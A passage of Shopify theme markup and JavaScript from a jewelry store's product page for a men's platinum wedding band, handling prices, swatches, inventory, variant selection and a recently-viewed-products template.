                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "40569726959677":"1000",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":7016861204541,"title":"Matte Finish Men's Platinum Wedding Band","handle":"gents-rings-gr103wf-9-18kt","description":"Grooved Modern Men's Diamond Ring","published_at":"2023-08-02T04:27:12-04:00","created_at":"2023-04-04T04:15:10-04:00","vendor":"A.Jaffe","type":"Rings","tags":["$1001 - $2000","18 KT|Metal_Karat","A.Jaffe","category_id:","category_id: 31","Collection_Id:2398","Designer_Id:1688","JewelExchange","Rings|Jewelry_Type"],"price":156000,"price_min":156000,"price_max":156000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569726959677,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR103WF  9-18KT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matte Finish Men's Platinum Wedding Band","public_title":null,"options":["Default Title"],"price":156000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/845161_V0_ENLRES.jpg?v=1680596111"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/845161_V0_ENLRES.jpg?v=1680596111","options":["Title"],"media":[{"alt":"Gent'S Rings","id":22950380437565,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/845161_V0_ENLRES.jpg?v=1680596111"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/845161_V0_ENLRES.jpg?v=1680596111","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Grooved Modern Men's Diamond Ring"},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

        Shopify.linkOptionSelectors({"id":7016861204541,"title":"Matte Finish Men's Platinum Wedding Band","handle":"gents-rings-gr103wf-9-18kt","description":"Grooved Modern Men's Diamond Ring","published_at":"2023-08-02T04:27:12-04:00","created_at":"2023-04-04T04:15:10-04:00","vendor":"A.Jaffe","type":"Rings","tags":["$1001 - $2000","18 KT|Metal_Karat","A.Jaffe","category_id:","category_id: 31","Collection_Id:2398","Designer_Id:1688","JewelExchange","Rings|Jewelry_Type"],"price":156000,"price_min":156000,"price_max":156000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569726959677,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR103WF  9-18KT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Matte Finish Men's Platinum Wedding Band","public_title":null,"options":["Default Title"],"price":156000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/845161_V0_ENLRES.jpg?v=1680596111"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/845161_V0_ENLRES.jpg?v=1680596111","options":["Title"],"media":[{"alt":"Gent'S Rings","id":22950380437565,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/845161_V0_ENLRES.jpg?v=1680596111"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/845161_V0_ENLRES.jpg?v=1680596111","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Grooved Modern Men's Diamond Ring"}, '.product');

        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        
          $('.selector-wrapper').hide();
        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "A.Jaffe";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
